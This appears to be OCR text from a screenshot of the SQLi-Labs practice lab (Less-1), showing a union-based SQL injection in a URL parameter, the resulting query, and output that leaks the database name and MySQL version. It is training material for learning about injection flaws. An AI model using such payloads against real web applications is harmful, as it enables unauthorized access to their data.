 不安全 192.168.183.1/sqli/Less-1/?id=-1%27%20union%20select%201,database(),version()--+
I
Welcome Dhakkan
SELECT * FROM users WHERE id='-1' union select 1,database(),version()-- ' LIMIT 0,1
Your Login name:security
Your Password:5.7.26
SQLI DUMB SERIES-1